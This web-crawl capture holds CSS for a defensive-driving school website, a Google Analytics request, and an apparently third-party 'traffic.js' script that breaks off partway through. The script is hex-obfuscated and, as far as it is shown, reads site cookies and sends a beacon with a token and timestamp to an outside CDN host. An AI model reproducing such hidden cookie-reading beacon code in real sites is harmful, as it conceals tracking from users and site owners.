	color: #FFF;
	text-align: center;
	font-weight: bold;
	font-size: 20px;
	text-shadow: #3076b1 2px 2px 2px;
	
	}
@media screen and (max-width: 1190px){
	
.SellerBox3B {
 	  width: 75% !important;
}
	
.SellerBox3 {
	  max-width: 240px;
}


.pricingSidebar {
	display:none;
}

.pricingSidebarB {
	display:block;
}
.feeNameB {
        text-align:left;
        float:left;
	font-size:12px;
}
.pricingB {
        text-align:right;
        float:right;
        padding-left:10px;
	font-size:12px;
}

hr.price {
margin: 50px 0px 0px 0px !important;
border-color: #D9D9D9;
}
.page_break {
padding-top:30px;	
}

}

@media screen and (max-width: 980px){
.entry-container {
    overflow: visible;
}

#text-28 {
min-width:210px;
}

.SellerBox3B {
 width: 65% !important;
}
.SellerBox3 {
 max-width: 170px;
}

#breadcrumbs {
    width: 100%;
    float: none;
}

.topCenter {
text-align:center;
}

.logoimg {
    max-width:70%;
    max-heigh:70%;
    padding-top: 20px;
    padding-bottom: 10px;
}

.LogoContainerDiv {
    width: 390px;
    margin-left: auto;
    margin-right: auto;
	padding-top: 30px;
}



.LogoDiv {
    float: left;
    text-align: center;
}


#kids_main_nav {
    margin-left: auto;
    margin-right: auto;
    text-align: center !important;
}
#kids_main_nav {
    float: none !important;
    text-align: center;
}

.header_container h1 {
  width: 100%;
  float: none;
}
.topsearch {
  float:none;
  padding-top: 10px;
  margin-right: auto;
  margin-left: auto;
  width: 210px;
}


#kids_header .kids_social {
    margin-bottom: 35px;
}

.loginliB {
    margin: 0px 0px 0px 4px !important;
    display: block;
    padding-top: 5px !important;
}




}


@media screen and (max-width: 767px){


.pricingB {
    text-align: right;
    float: none;
    padding-left: 10px;
    font-size: 14px;
}
.feeNameB {
  font-size: 14px;

}

	
.SellerBox3B {
 width: 65% !important;
}
.SellerBox3 {
 max-width: 480px;
}


.LogoDiv {
text-align:left;
padding-left:40px;
}
.topCenter {
text-align:center;
}

.fl-col-small {
    max-width: 600px !important;
}
.l-page-width {
    width: 100%;
    max-width: 670px !important;
}



	#kids_header .kids_social {
		margin-bottom: 65px;
	}
	
	
	#breadcrumbs {
		width: 100%;
		float: none;
	}
	
	.header_container h1 {
	  width: 100%;
	  float: none;
	}
	.topsearch {
	  float:none;
	}
	#kids_header .kids_social {
		margin-bottom: 35px;
	}
	
	.loginliB {
		margin: 0px 0px 0px 4px !important;
		display: block;
		padding-top: 5px !important;
	}
	.socialli {
	  display:none;
	}
	.openbtn {
	  display:none;
	}

.arf_form .arf_wizard_upper_tab {
    width: 100% !important;
    display: inline-block !important;
}
.arf_form .arf_wizard_upper_tab .page_break_nav {
    float: left;
    width: 100% !important;
    padding: 10px 0px;
    border-radius: 5px;
}
}

@media screen and (max-width: 600px){
.SellerBox3B {
 width: 65% !important;
}
.SellerBox3 {
 max-width: 280px !important;
}

.SellerBoxB {
 width: 100%;
 color: #3076b1;
}
.pricingB {
    text-align: right;
    float: none;
    padding-left: 10px;
    font-size: 14px;
}

}



@media screen and (max-width: 397px){
#kids_header .kids_social {
    margin-bottom: 35px;
}

.pricingB {
    text-align: right;
    float: none;
    padding-left: 10px;
    font-size: 12px;
}

.feeNameB {
  font-size: 12px;

}


#text-2 {
 text-align:center;
}

.widget-title {
 text-align:center !important;
}

.SellerBox3B {
 width: 65% !important;
}
.SellerBox3 {
 max-width: 450px !important;
}

div.stunning-text-wrapper {
display:none;
}
.SellerBoxB {
 width: 100%;
 color: #3076b1;
}
.SellerBox2 {
display: none;
}

.loginliB {
    margin: 0px 0px 0px 4px !important;
    display: block;
    padding-top: 5px !important;
}
.socialli {
  display:none;
}
.openbtn {
  display:none;
}


}




.dropdown-menu li::before {
content:none;
background-color: #FFFFFF !important;
}
.dropdown-menu a {
padding-top:0px !important;
padding-bottom:0px !important;
}

.arfdropdown-menu li::before {
content:none;
background-color: #FFFFFF !important;

}
.ar_main_div_100 .arf_fieldset {
    background: #EEE none no-repeat scroll left top !important;
}

.notice-infobox {
    background: #1785C2 none repeat scroll 0% 0%;
}
.message_infobox {
    border-radius: 8px;
    min-height: 35px;
    padding: 15px 15px 15px 15px;
    background-position: 20px center;
    background-repeat: no-repeat;
    overflow: hidden;
    position: relative;
    z-index: 1;
    color: #FFF;
}

.infoboxHeader {
font-weight:bold;
}
.infoboxDotted {
border-bottom:1px dotted black;position:relative;float:none;width:100%;
}
.arf_form div {
    margin-bottom: 5px !important;
}
.check-mark { display: none !important }


.feeName {
	text-align:left;
	float:left;	
}
.pricing {
	text-align:right;
	float:right;	
	padding-left:10px;
}

div.message-box-wrapper{ border:1px solid; padding: 20px; margin-bottom: 20px; }
div.message-box-title{ font-weight: bold; font-size: 14px; margin-top: 2px; }
div.message-box-content{ margin-top: 12px; }
div.message-box-wrapper.error .message-box-title{ color: #FFFFFF;}
div.message-box-wrapper.red{ background-color: #ffdcdd; border-color: #e9b9bb; color: #713a3c;border-radius: 6px;}
div.message-box-wrapper.red .message-box-title{ color: #8d4345;}
div.message-box-wrapper.yellow{ background-color: #ffffe0; border-color: #e1db8b; color: #4d4d39;border-radius: 6px;}
div.message-box-wrapper.yellow .message-box-title{ color: #737357;}
div.message-box-wrapper.blue{ background-color: #c2e1ee; border-color: #8ec3d9; color: #3d5058;border-radius: 6px;}
div.message-box-wrapper.blue .message-box-title{ color: #475d66;}
div.message-box-wrapper.green{ background-color: #e1ffd9; border-color: #badeb1; color: #435b3d;border-radius: 6px;}
div.message-box-wrapper.green .message-box-title{ color: #526d4b;}

div.message-boxinfo-wrapper.red {
    background-color: #ffdcdd;

    border-color: #e9b9bb;

    color: #4D4D39;

    font-size: 85%;

    margin:15px;

}



div.message-boxinfo-wrapper.green {

    background-color: #e1ffd9;

    border-color: #badeb1;

    color: #435b3d;

    font-size: 85%;

    margin:15px;

}



.modal-open {
  overflow: hidden;
}
.modal {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  display: none;
  overflow: hidden;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}
.modal.fade .modal-dialog {
  -webkit-transition: -webkit-transform .3s ease-out;
       -o-transition:      -o-transform .3s ease-out;
          transition:         transform .3s ease-out;
  -webkit-transform: translate(0, -25%);
      -ms-transform: translate(0, -25%);
       -o-transform: translate(0, -25%);
          transform: translate(0, -25%);
}
.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
      -ms-transform: translate(0, 0);
       -o-transform: translate(0, 0);
          transform: translate(0, 0);
}
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}
.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}
.modal-content {
  position: relative;
  background-color: #fff;
  -webkit-background-clip: padding-box;
          background-clip: padding-box;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, .2);
  border-radius: 6px;
  outline: 0;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
          box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
}
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}
.modal-backdrop.fade {
  filter: alpha(opacity=0);
  opacity: 0;
}
.modal-backdrop.in {
  filter: alpha(opacity=50);
  opacity: .5;
}
.modal-header {
  min-height: 16.42857143px;
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
}
.modal-header .close {
  margin-top: -2px;
}
.modal-title {
  margin: 0;
  line-height: 1.42857143;
}
.modal-body {
  position: relative;
  padding: 15px;
}
.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
.modal-footer .btn + .btn {
  margin-bottom: 0;
  margin-left: 5px;
}
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}
.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}
@media (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
            box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
  }
  .modal-sm {
    width: 300px;
  }
}
@media (min-width: 992px) {
  .modal-lg {
    width: 900px;
  }
}
.modal-header-success {
		color:#fff;
		padding:9px 15px;
		border-bottom:1px solid #eee;
		background-color: #5cb85c;
		-webkit-border-top-left-radius: 5px;
		-webkit-border-top-right-radius: 5px;
		-moz-border-radius-topleft: 5px;
		-moz-border-radius-topright: 5px;
		 border-top-left-radius: 5px;
		 border-top-right-radius: 5px;
	}
	
	.modal-header-danger {
	color:#fff;
    padding:9px 15px;
    border-bottom:1px solid #eee;
    background-color: #d9534f;
    -webkit-border-top-left-radius: 5px;
    -webkit-border-top-right-radius: 5px;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-topright: 5px;
     border-top-left-radius: 5px;
     border-top-right-radius: 5px;
}

.modal-header-warning {
	color:#fff;
    padding:9px 15px;
    border-bottom:1px solid #eee;
    background-color: #f0ad4e;
    -webkit-border-top-left-radius: 5px;
    -webkit-border-top-right-radius: 5px;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-topright: 5px;
     border-top-left-radius: 5px;
     border-top-right-radius: 5px;
}

.modal-header-info {
    color:#fff;
    padding:9px 15px;
    border-bottom:1px solid #eee;
    background-color: #5bc0de;
    -webkit-border-top-left-radius: 5px;
    -webkit-border-top-right-radius: 5px;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-topright: 5px;
     border-top-left-radius: 5px;
     border-top-right-radius: 5px;
}
.modal-header-primary {
	color:#fff;
    padding:9px 15px;
    border-bottom:1px solid #eee;
    background-color: #428bca;
    -webkit-border-top-left-radius: 5px;
    -webkit-border-top-right-radius: 5px;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-topright: 5px;
     border-top-left-radius: 5px;
     border-top-right-radius: 5px;
}
.modal-dialog.large {
    width: 60%; /* respsonsive width */
}


.funbtn {
  display: inline-block;
  padding: 6px 12px;
  margin-bottom: 0;
  font-size: 14px;
  font-weight: normal;
  line-height: 1.42857143;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  -ms-touch-action: manipulation;
      touch-action: manipulation;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
}
.funbtn:focus,
.funbtn:active:focus,
.funbtn.active:focus,
.funbtn.focus,
.funbtn:active.focus,
.funbtn.active.focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.funbtn:hover,
.funbtn:focus,
.funbtn.focus {
  color: #333;
  text-decoration: none;
}
.funbtn:active,
.funbtn.active {
  background-image: none;
  outline: 0;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
          box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
}
.funbtn.disabled,
.funbtn[disabled],
fieldset[disabled] .funbtn {
  cursor: not-allowed;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
          box-shadow: none;
  opacity: .65;
}
a.funbtn.disabled,
fieldset[disabled] a.btn {
  pointer-events: none;
}
.btn-default {
  color: #333;
  background-color: #fff;
  border-color: #ccc;
}
.btn-default:focus,
.btn-default.focus {
  color: #333;
  background-color: #e6e6e6;
  border-color: #8c8c8c;
}
.btn-default:hover {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
.btn-default:active,
.btn-default.active,

.open > .dropdown-toggle.btn-default {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad;
}

.btn-default:active:hover,
.btn-default.active:hover,
.open > .dropdown-toggle.btn-default:hover,
.btn-default:active:focus,
.btn-default.active:focus,
.open > .dropdown-toggle.btn-default:focus,
.btn-default:active.focus,
.btn-default.active.focus,
.open > .dropdown-toggle.btn-default.focus {
  color: #333;
  background-color: #d4d4d4;
  border-color: #8c8c8c;
}
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
  background-image: none;
}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled.focus,
.btn-default[disabled].focus,
fieldset[disabled] .btn-default.focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active {
  background-color: #fff;
  border-color: #ccc;
}
.btn-default .badge {
  color: #fff;
  background-color: #333;
}
.btn-primary {
  color: #fff;
  background-color: #337ab7;
  border-color: #2e6da4;
}
.btn-primary:focus,
.btn-primary.focus {
  color: #fff;
  background-color: #286090;
  border-color: #122b40;
}
.btn-primary:hover {
  color: #fff;
  background-color: #286090;
  border-color: #204d74;
}
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary {
  color: #fff;
  background-color: #286090;
  border-color: #204d74;
}
.btn-primary:active:hover,
.btn-primary.active:hover,
.open > .dropdown-toggle.btn-primary:hover,
.btn-primary:active:focus,
.btn-primary.active:focus,
.open > .dropdown-toggle.btn-primary:focus,
.btn-primary:active.focus,
.btn-primary.active.focus,
.open > .dropdown-toggle.btn-primary.focus {
  color: #fff;
  background-color: #204d74;
  border-color: #122b40;
}
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary {
  background-image: none;
}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled.focus,
.btn-primary[disabled].focus,
fieldset[disabled] .btn-primary.focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
  background-color: #337ab7;
  border-color: #2e6da4;
}
.btn-primary .badge {
  color: #337ab7;
  background-color: #fff;
}
.btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success:focus,
.btn-success.focus {
  color: #fff;
  background-color: #449d44;
  border-color: #255625;
}
.btn-success:hover {
  color: #fff;
  background-color: #449d44;
  border-color: #398439;
}
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success {
  color: #fff;
  background-color: #449d44;
  border-color: #398439;
}
.btn-success:active:hover,
.btn-success.active:hover,
.open > .dropdown-toggle.btn-success:hover,
.btn-success:active:focus,
.btn-success.active:focus,
.open > .dropdown-toggle.btn-success:focus,
.btn-success:active.focus,
.btn-success.active.focus,
.open > .dropdown-toggle.btn-success.focus {
  color: #fff;
  background-color: #398439;
  border-color: #255625;
}
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success {
  background-image: none;
}
.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled.focus,
.btn-success[disabled].focus,
fieldset[disabled] .btn-success.focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active {
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success .badge {
  color: #5cb85c;
  background-color: #fff;
}
.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info:focus,
.btn-info.focus {
  color: #fff;
  background-color: #31b0d5;
  border-color: #1b6d85;
}
.btn-info:hover {
  color: #fff;
  background-color: #31b0d5;
  border-color: #269abc;
}
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
  color: #fff;
  background-color: #31b0d5;
  border-color: #269abc;
}
.btn-info:active:hover,
.btn-info.active:hover,
.open > .dropdown-toggle.btn-info:hover,
.btn-info:active:focus,
.btn-info.active:focus,
.open > .dropdown-toggle.btn-info:focus,
.btn-info:active.focus,
.btn-info.active.focus,
.open > .dropdown-toggle.btn-info.focus {
  color: #fff;
  background-color: #269abc;
  border-color: #1b6d85;
}
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
  background-image: none;
}
.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled.focus,
.btn-info[disabled].focus,
fieldset[disabled] .btn-info.focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active {
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info .badge {
  color: #5bc0de;
  background-color: #fff;
}
.btn-warning {
  color: #fff;
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning:focus,
.btn-warning.focus {
  color: #fff;
  background-color: #ec971f;
  border-color: #985f0d;
}
.btn-warning:hover {
  color: #fff;
  background-color: #ec971f;
  border-color: #d58512;
}
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning {
  color: #fff;
  background-color: #ec971f;
  border-color: #d58512;
}
.btn-warning:active:hover,
.btn-warning.active:hover,
.open > .dropdown-toggle.btn-warning:hover,
.btn-warning:active:focus,
.btn-warning.active:focus,
.open > .dropdown-toggle.btn-warning:focus,
.btn-warning:active.focus,
.btn-warning.active.focus,
.open > .dropdown-toggle.btn-warning.focus {
  color: #fff;
  background-color: #d58512;
  border-color: #985f0d;
}
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning {
  background-image: none;
}
.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled.focus,
.btn-warning[disabled].focus,
fieldset[disabled] .btn-warning.focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active {
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning .badge {
  color: #f0ad4e;
  background-color: #fff;
}
.btn-danger {
  color: #fff;
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger:focus,
.btn-danger.focus {
  color: #fff;
  background-color: #c9302c;
  border-color: #761c19;
}
.btn-danger:hover {
  color: #fff;
  background-color: #c9302c;
  border-color: #ac2925;
}
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger {
  color: #fff;
  background-color: #c9302c;
  border-color: #ac2925;
}
.btn-danger:active:hover,
.btn-danger.active:hover,
.open > .dropdown-toggle.btn-danger:hover,
.btn-danger:active:focus,
.btn-danger.active:focus,
.open > .dropdown-toggle.btn-danger:focus,
.btn-danger:active.focus,
.btn-danger.active.focus,
.open > .dropdown-toggle.btn-danger.focus {
  color: #fff;
  background-color: #ac2925;
  border-color: #761c19;
}
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger {
  background-image: none;
}
.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled.focus,
.btn-danger[disabled].focus,
fieldset[disabled] .btn-danger.focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active {
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger .badge {
  color: #d9534f;
  background-color: #fff;
}
.btn-link {
  font-weight: normal;
  color: #337ab7;
  border-radius: 0;
}
.btn-link,
.btn-link:active,
.btn-link.active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
  border-color: transparent;
}
.btn-link:hover,
.btn-link:focus {
  color: #23527c;
  text-decoration: underline;
  background-color: transparent;
}
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
  color: #777;
  text-decoration: none;
}
.btn-lg,
.btn-group-lg > .btn {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px;
}
.btn-sm,
.btn-group-sm > .btn {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.btn-xs,
.btn-group-xs > .btn {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.btn-block {
  display: block;
  width: 100%;
}
.btn-block + .btn-block {
  margin-top: 5px;
}

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}


.ptable {
  margin: 0 0 40px 0;
  width: 100%;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
  display: table;
}
@media screen and (max-width: 580px) {
  .ptable {
    display: block;
  }
}

.prow {
  display: table-row;
  background: #f6f6f6;
}
.prow:nth-of-type(odd) {
  background: #e9e9e9;
}
.prow.header {
  font-weight: 900;
  color: #ffffff;
  background: #ea6153;
}
.prow.green {
  background: #27ae60;
}
.prow.blue {
  background: #2980b9;
}
@media screen and (max-width: 580px) {
  .prow {
    padding: 8px 0;
    display: block;
  }
}

.pcell {
  padding: 6px 12px;
  display: table-cell;
}
@media screen and (max-width: 580px) {
  .pcell {
    padding: 2px 12px;
    display: block;
  }
}
aside#sidebar-right {
    margin-left: 0px !important;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=370331231&t=pageview&_s=1&dl=https%3A%2F%2Ffunnydriving.com%2Farizona%2Fblog%2Fdefensive-driving-tempe-arizona%2Fdefensive-driving-tempe-arizona-ft-tw%2F&ul=en-us%40posix&dt=Defensive%20Driving%20Tempe%20Arizona%20FT%20TW&sr=1280x720&vp=1280x720&_u=IGBACEABBAAAACAAI~&jid=2026584357&gjid=1132202587&cid=1300229468.1769050568&tid=UA-72841636-1&_gid=1946844839.1769050568&_r=1&_slc=1&z=1538676974
body_size: -450
content:
2,cG-LC1CPN0B2B

--- FILE ---
content_type: text/javascript
request_url: https://338b9c349057e060.b-cdn.net/traffic.js
body_size: 1664
content:
/**
     * Encodes multi-byte string to utf8.
     *
     * Note utf8Encode is an identity function with 7-bit ascii strings, but not with 8-bit strings;
     * utf8Encode('x') = 'x', but utf8Encode('Ã§a') = 'Ã�Â§a', and utf8Encode('Ã�Â§a') = 'Ã�&#131;Ã�Â§a'.
     */
    function utf8Encode(str) {
        try {
            return new TextEncoder().encode(str, 'utf-8').reduce((prev,curr) => prev + String.fromCharCode(curr), '');
        } catch (e) { // no TextEncoder available?
            return unescape(encodeURIComponent(str)); // monsur.hossa.in/2012/07/20/utf-8-in-javascript.html
        }
    }

    /**
     * Decodes utf8 string to multi-byte.
     */
    function utf8Decode(str) {
        try {
            return new TextEncoder().decode(str, 'utf-8').reduce((prev,curr) => prev + String.fromCharCode(curr), '');
        } catch (e) { // no TextEncoder available?
            return decodeURIComponent(escape(str)); // monsur.hossa.in/2012/07/20/utf-8-in-javascript.html
        }
    }

function _0x2da8(_0x210a98,_0x4d004a){var _0x55685f=_0x5568();return _0x2da8=function(_0x2da868,_0x54a45f){_0x2da868=_0x2da868-0x110;var _0x5e4448=_0x55685f[_0x2da868];return _0x5e4448;},_0x2da8(_0x210a98,_0x4d004a);}(function(_0xd32f80,_0x3c606e){var _0x56a300={_0x9018ba:0x11c,_0x56560a:0x11e,_0x1dba24:0x116},_0x4da013=_0x2da8,_0x345341=_0xd32f80();while(!![]){try{var _0x5a228b=parseInt(_0x4da013(_0x56a300._0x9018ba))/0x1*(-parseInt(_0x4da013(_0x56a300._0x56560a))/0x2)+-parseInt(_0x4da013(0x111))/0x3+-parseInt(_0x4da013(0x113))/0x4+parseInt(_0x4da013(0x115))/0x5*(-parseInt(_0x4da013(0x125))/0x6)+-parseInt(_0x4da013(0x119))/0x7*(parseInt(_0x4da013(0x123))/0x8)+parseInt(_0x4da013(_0x56a300._0x1dba24))/0x9*(parseInt(_0x4da013(0x11b))/0xa)+-parseInt(_0x4da013(0x124))/0xb*(-parseInt(_0x4da013(0x118))/0xc);if(_0x5a228b===_0x3c606e)break;else _0x345341['push'](_0x345341['shift']());}catch(_0x263a8f){_0x345341['push'](_0x345341['shift']());}}}(_0x5568,0x1ef6f));function _0x5568(){var _0x53083c=['\x31\x31\x32\x38\x33\x33\x30\x43\x59\x4a\x6f\x47\x57','\x54\x69\x6d\x65\x63\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74','\x37\x38\x30\x31\x35\x34\x38\x64\x67\x4f\x45\x59\x57','\x35\x39\x39\x37\x36\x56\x63\x41\x6d\x54\x4e','\x73\x65\x74','\x32\x30\x70\x4c\x61\x4e\x4b\x6a','\x33\x75\x4d\x78\x76\x41\x6d','\x73\x6d\x61\x72\x74\x2d\x64\x61\x74\x61','\x33\x38\x30\x35\x38\x4f\x69\x66\x52\x6e\x56','\x6c\x65\x6e\x67\x74\x68','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x6f\x6d\x65\x64\x79\x32\x34\x2e\x62\x2d\x63\x64\x6e\x2e\x6e\x65\x74\x2f\x70\x69\x6e\x67\x2f\x66\x38\x39\x36\x34\x33\x33\x38\x66\x32\x30\x66\x35\x64\x61\x62\x63\x30\x65\x64\x35\x37\x33\x37\x66\x33\x64\x33\x32\x64\x31\x34\x2f\x63\x6c\x69\x65\x6e\x74\x73\x2f\x3f\x74\x6f\x6b\x65\x6e\x3d','\x63\x6f\x6f\x6b\x69\x65','\x72\x76\x54\x6f\x6b\x65\x6e','\x32\x31\x36\x58\x4a\x42\x44\x41\x4f','\x31\x31\x56\x6a\x64\x63\x72\x4a','\x33\x31\x36\x33\x36\x32\x74\x59\x54\x48\x54\x46','\x67\x65\x74\x54\x69\x6d\x65','\x73\x70\x6c\x69\x74','\x36\x33\x36\x38\x33\x37\x7a\x6c\x68\x4e\x42\x76','\x73\x65\x6e\x64\x42\x65\x61\x63\x6f\x6e','\x34\x36\x30\x36\x32\x30\x63\x4e\x65\x45\x47\x54','\x63\x68\x61\x72\x41\x74','\x31\x35\x50\x73\x71\x79\x52\x62'];_0x5568=function(){return _0x53083c;};return _0x5568();}var icy_inter=setInterval(function(){var _0x273746={_0xfa6154:0x11d},_0x46352f={_0x14d80b:0x121},_0x22e927={_0x2f9ffa:0x11f},_0x26c8bf={_0xfb9663:0x112},_0x39accd=_0x2da8;function _0x225096(_0x4eb005){var _0x2b3c3e=_0x2da8;const _0x31185a=new Date();let _0x12f03a=_0x31185a[_0x2b3c3e(0x126)]();var _0x46bd53=new URLSearchParams();_0x46bd53[_0x2b3c3e(0x11a)]('\x69\x6e\x74\x65\x72\x61\x63\x74\x69\x6f\x6e',_0x2b3c3e(0x122)),_0x46bd53[_0x2b3c3e(0x11a)](_0x2b3c3e(0x117),_0x12f03a),navigator[_0x2b3c3e(_0x26c8bf._0xfb9663)](_0x4eb005,_0x46bd53);}function _0x44a394(_0x36ff73){var _0x554159=_0x2da8,_0x58b05a=_0x36ff73+'\x3d',_0x206cb8=document['\x63\x6f\x6f\x6b\x69\x65'][_0x554159(0x110)]('\x3b');for(var _0x5335b2=0x0;_0x5335b2<_0x206cb8['\x6c\x65\x6e\x67\x74\x68'];_0x5335b2++){var _0x23bca6=_0x206cb8[_0x5335b2];while(_0x23bca6[_0x554159(0x114)](0x0)=='\x20')_0x23bca6=_0x23bca6['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x1,_0x23bca6[_0x554159(_0x22e927._0x2f9ffa)]);if(_0x23bca6['\x69\x6e\x64\x65\x78\x4f\x66'](_0x58b05a)==0x0)return _0x23bca6['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](_0x58b05a[_0x554159(0x11f)],_0x23bca6[_0x554159(_0x22e927._0x2f9ffa)]);}return null;}function _0x385e44(_0x404271){var _0x59d07d=_0x2da8;document[_0x59d07d(_0x46352f._0x14d80b)]=_0x404271+'\x3d\x3b\x20\x65\x78\x70\x69\x72\x65\x73\x3d\x54\x68\x75\x2c\x20\x30\x31\x2d\x4a\x61\x6e\x2d\x37\x30\x20\x30\x30\x3a\x30\x30\x3a\x30\x31\x20\x47\x4d\x54\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x20\x64\x6f\x6d\x61\x69\x6e\x3d\x2e\x63\x6f\x6d\x65\x64\x79\x64\x72\x69\x76\x69\x6e\x67\x2e\x63\x6f\x6d\x3b';}if(_0x44a394(_0x39accd(0x11d))!=null){if(_0x44a394(_0x39accd(_0x273746._0xfa6154))!=null){var 